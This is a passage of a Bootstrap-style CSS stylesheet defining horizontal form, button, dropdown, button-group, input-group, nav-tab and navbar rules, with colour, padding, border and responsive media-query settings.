    margin-top: 0;
    margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
    min-height: 27px;
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right;
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}
@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 14.333333px;
        font-size: 18px;
    }
}
@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px;
    }
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333;
    text-decoration: none;
}
.btn:active,
.btn.active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}
.btn-default:focus,
.btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #ccc;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
    background-color: #fff;
    border-color: #ccc;
}
.btn-default .badge {
    color: #fff;
    background-color: #333;
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary:focus,
.btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}
.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}
.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}
.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}
.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}
.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}
.btn-link {
    font-weight: normal;
    color: #337ab7;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-block {
    display: block;
    width: 100%;
}
.btn-block + .btn-block {
    margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
}
.collapse.in {
    display: block;
}
tr.collapse.in {
    display: table-row;
}
tbody.collapse.in {
    display: table-row-group;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropup,
.dropdown {
    position: relative;
}
.dropdown-toggle:focus {
    outline: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu {
    display: block;
}
.open > a {
    outline: 0;
}
.dropdown-menu-right {
    right: 0;
    left: auto;
}
.dropdown-menu-left {
    right: auto;
    left: 0;
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap;
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}
.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0;
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
    z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}
.btn-toolbar {
    margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}
.btn-group > .btn:first-child {
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn .caret {
    margin-left: 0;
}
.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
    display: table-cell;
    float: none;
    width: 1%;
}
.btn-group-justified > .btn-group .btn {
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
    width: 100%;
}
.input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
    height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
    height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px;
    width: 40px;
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}
.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
    border-right: 0;
    background: #fff;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
    border-left: 0;
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}
.input-group-btn > .btn {
    position: relative;
}
.input-group-btn > .btn + .btn {
    margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.nav > li {
    position: relative;
    display: block;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.nav > li.disabled > a {
    color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
    background-color: #eee;
    border-color: #337ab7;
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav > li > a > img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background-color: #FCFCFC;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0;
}
.nav-tabs.nav-justified > li {
    float: none;
}
.nav-tabs.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.nav-pills > li {
    float: left;
}
.nav-pills > li > a {
    border-radius: 4px;
}
.nav-pills > li + li {
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7;
}
.nav-stacked > li {
    float: none;
}
.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified {
    width: 100%;
}
.nav-justified > li {
    float: none;
}
.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs-justified {
    border-bottom: 0;
}
.nav-tabs-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar {
    position: relative;
    min-height: 50px;
    border-bottom: 3px solid transparent;
}
@media (min-width: 768px) {
    .navbar {
        border-radius: 0px;
    }
}
@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}
.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px;
    }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}
